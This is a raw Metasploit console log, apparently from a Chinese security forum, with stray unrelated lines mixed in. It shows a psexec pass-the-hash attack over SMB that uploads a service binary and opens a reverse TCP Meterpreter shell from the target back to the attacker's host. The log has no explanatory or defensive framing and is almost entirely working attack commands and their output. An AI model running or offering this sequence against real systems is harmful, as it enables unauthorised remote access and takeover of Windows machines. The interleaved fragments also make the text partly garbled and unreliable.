 PNG
outguess payload.py
msf5 > use exploit/windows/smb/psexec
msf5 exploit(windows/smb/psexec) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/smb/psexec) > set LHOST 192.168.206.128
LHOST => 192.168.206.128
msf5 exploit(windows/smb/psexec) > set RHOST 192.168.206.101
hydra.restore static
RHOST => 192.168.206.101
msf5 exploit(windows/smb/psexec) > set SMBUser administrator
SMBUser => administrator
msf5 exploit(windows/smb/psexec) > set SMBPass AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0
SMBPass => AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0
msf5 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 192.168.206.128:4444
[*] 192.168.206.101:445 - Connecting to the server...
[*] 192.168.206.101:445 - Authenticating to 192.168.206.101:445 as user 'administrator'...
[*] 192.168.206.101:445 - Selecting native target
[*] 192.168.206.101:445 - Uploading payload... oyvXUTEC.exe
[*] 192.168.206.101:445 - Created \oyvXUTEC.exe...
[+] 192.168.206.101:445 - Service started successfully...
[*] Sending stage (180291 bytes) to 192.168.206.101
[*] 192.168.206.101:445 - Deleting \oyvXUTEC.exe...
[*] Meterpreter session 1 opened (192.168.206.128:4444 -> 192.168.206.101:1041) at 2019-10-15 18:37:42 +0800
meterpreter >
先知社区